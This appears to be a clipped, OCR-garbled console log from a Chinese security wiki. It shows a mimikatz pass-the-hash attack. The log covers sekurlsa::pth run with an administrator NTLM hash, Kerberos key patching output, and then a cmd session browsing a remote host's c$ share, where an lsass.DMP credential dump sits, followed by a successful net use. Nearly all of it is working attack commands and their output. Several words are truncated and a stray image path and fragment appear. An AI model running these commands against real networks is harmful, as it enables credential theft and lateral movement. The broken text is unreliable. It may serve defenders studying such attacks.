 \_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000022C9F7F9B68 (32) -> null
imikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:c5113714efbff7fa196f2e2b50938a8f
ser : administrator
omain : .
rogram : cmd.exe
mpers. : no
TLM : c5113714efbff7fa196f2e2b50938a8f
| PID 54424
| TID 53856
| LSA Process was already R/W
| LUID 0 ; 159195280 (00000000:097d2090)
\_ msv1_0 - data copy @ 0000022C9F03BC20 : OK !
\_ kerberos - data copy @ 0000022C9F035E78
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000022C9F7F7AE8 (32) -> null
imikatz #
bff0c78e3
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.18363.476]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>dir \\192.168.19.192\c$
驱动器 \\192.168.19.192\c$ 中的卷没有标签。
卷的序列号是 109F-ED8A
\\192.168.19.192\c$ 的目录
2019/07/16 10:46 895 1.asp
2019/11/22 10:57 179 1.txt
2019/11/22 10:52 <DIR> inetpub
2019/11/25 10:57 33,134,487 lsass.DMP
2013/08/22 23:52 <DIR> PerfLogs
2019/11/22 19:01 <DIR> Program Files
2019/11/22 19:01 <DIR> Program Files (x86)
2019/11/22 19:01 <DIR> Users
2019/11/22 10:52 <DIR> Windows
3 个文件 33,135,561 字节
6 个目录 53,723,992,064 可用字节
C:\WINDOWS\system32>net use \\192.168.19.192
命令成功完成。
C:\WINDOWS\system32>
零组资料文库